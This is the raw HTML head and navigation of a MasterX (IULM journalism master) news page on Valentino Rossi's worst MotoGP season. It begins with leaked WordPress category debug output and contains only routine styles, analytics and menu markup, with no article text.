"Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/40443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=40443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fmotogp-record-negativo-valentino-rossi-peggior-stagione%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fmotogp-record-negativo-valentino-rossi-peggior-stagione%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-40443 single-format-standard wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">MotoGP, record negativo per Valentino Rossi: a 40 anni la peggior stagione di sempre</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
